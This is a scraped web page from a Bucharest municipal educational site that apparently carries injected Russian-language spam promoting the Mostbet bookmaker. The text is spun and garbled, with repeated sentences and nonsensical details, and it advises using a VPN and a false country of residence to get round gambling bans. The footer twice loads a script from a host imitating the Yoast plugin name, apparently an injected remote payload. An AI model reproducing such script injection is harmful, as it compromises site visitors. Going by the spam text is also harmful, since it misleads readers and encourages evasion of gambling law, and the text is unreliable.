<p>Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне.  Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т. д. ).  После того, как вы напишите сумму,&#8221; &#8220;внизу увидите предполагаемый выигрыш.  Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции.  Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат.  В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.</p>
<ul>
<li>В левом углу футера домашней страницы находится доступ к файлу с разрешением арк. </li>
<li>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. </li>
<li>Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства. </li>
</ul>
<p>В стране все азартные игры находятся под запретом и поэтому сайт часто блокируется.  За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества».  Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе.</p>
<h2 id="toc-4">Регистрация На Сайте</h2>
<p>Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет.  Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи.  Если данное условие будет выполнено, к приветственному бонусу компания добавит еще 25%, чтоб получилась итоговая сумма 125%.  Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</p>
<ul>
<li>Делайте ежедневные прогнозы и смотрите за своим ростом в разделе «Достижения! </li>
<li>Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т. д. ). </li>
<li>Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. </li>
</ul>
<p>Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов.  Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства.  Линия спорта и разнообразие дисциплин на сайте представлены хорошо, что является одним из ведущих факторов при выборе игроками букмекерской конторы.  По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино.  Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки.</p>
<h3 id="toc-5">Приложение Для Ios</h3>
<p>Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети.  Но даже с зеркальными ссылками у вас нет 100%-ой уверенности в том, что ресурс не заблокируют в любой момент.  Игра вместе с вашими ставками может прерваться, а средства попросту пропадут.  Чтобы этого не&#8221; &#8220;случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте.  Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7.</p>
<ul>
<li>Игровой купон включает в себя информацию по сделке на рынке торговли ставками. </li>
<li>Если игрок успевает внести депозит в первые 12-15 минут после регистрации, букмекер добавляет еще 25% к депозиту. </li>
<li>Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN. </li>
<li>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS. </li>
</ul>
<p>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару.  Продолжительность транзакции будет напрямую зависеть от платежной системы, в крайних случаях (банковский перевод и кредитная карта) платеж можно ожидать спустя seventy two часа.  Если в личном&#8221; &#8220;кабинете статус запроса не меняется в течение 2 дней, необходимо связаться с техподдержкой, где в «контактах» указаны все координаты.</p>
<h2 id="toc-6">Казино, Слоты И Другие Игры От Mostbet</h2>
<p>Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о. Кюрасао со штаб-квартирой на Мальте.&#8221;</p>
<ul>
<li>За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества». </li>
<li>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота. </li>
<li>Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE. </li>
<li>Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FREQUENTLY ASKED QUESTIONS. </li>
<li>В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру. </li>
</ul>
<p>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS.  Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Yahoo со всеми установочными компонентами можно скачать на официальном сайте Mostbet.  Если игрок успевает внести депозит в первые 15 минут после регистрации, букмекер добавляет еще 25% к депозиту.  После того, как клиент предоставил свои паспортные данные для проверки службе безопасности, он имеет право выводить средства.  Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату».  Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит.</p>
</div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d0%ba%d0%b0%d1%87/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Официальное Приложение</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/vulkan-vegas-casino-test-online-casino-erfahrungen-bewertung-202/"><div class="nav-title">Next Post <h5>Vulkan Vegas</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.ElementorProFrontendConfig || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=mostbet+apk&cd%5Bpage_title%5D=%22%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A1%D0%B0%D0%B9%D1%82+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8+%D0%9D%D0%B0+%D0%A1%D0%BF%D0%BE%D1%80%D1%82+Mostbet&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=43804&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2F%25D0%25BE%25D1%2584%25D0%25B8%25D1%2586%25D0%25B8%25D0%25B0%25D0%25BB%25D1%258C%25D0%25BD%25D1%258B%25D0%25B9-%25D1%2581%25D0%25B0%25D0%25B9%25D1%2582-%25D0%25BC%25D0%25BE%25D1%2581%25D1%2582%25D0%25B1%25D0%25B5%25D1%2582-%25D1%2581%25D1%2582%25D0%25B0%25D0%25B2%25D0%25BA%25D0%25B8-%25D0%25BD%25D0%25B0-%25D1%2581%25D0%25BF%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"544a9593ed"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.3" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 